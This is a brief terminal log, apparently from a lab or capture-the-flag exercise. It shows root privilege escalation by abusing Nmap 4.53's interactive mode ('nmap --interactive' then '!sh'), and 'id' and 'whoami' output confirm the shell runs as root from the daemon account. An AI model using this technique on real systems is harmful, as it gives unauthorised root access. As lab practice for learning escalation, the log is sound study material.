 nmap --version
Task1
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
whoami
root